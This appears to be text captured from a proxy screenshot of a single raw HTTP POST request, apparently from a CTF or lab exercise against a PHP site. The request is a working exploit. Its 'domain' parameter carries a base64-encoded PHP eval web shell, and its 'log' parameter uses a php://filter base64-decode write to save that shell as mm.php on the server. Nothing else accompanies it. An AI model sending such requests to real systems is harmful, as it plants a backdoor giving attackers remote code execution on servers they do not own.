 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: php
Content-Length: 110
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36
Origin: http://51.158.75.42:8082
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://51.158.75.42:8082/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
domain=PD9waHAgQGV2YWwoJF9SRVFVRVNUWycxMjMnXSk7Pz4&log=://filter/write=convert.base64-decode/resourc
e=mm.php/.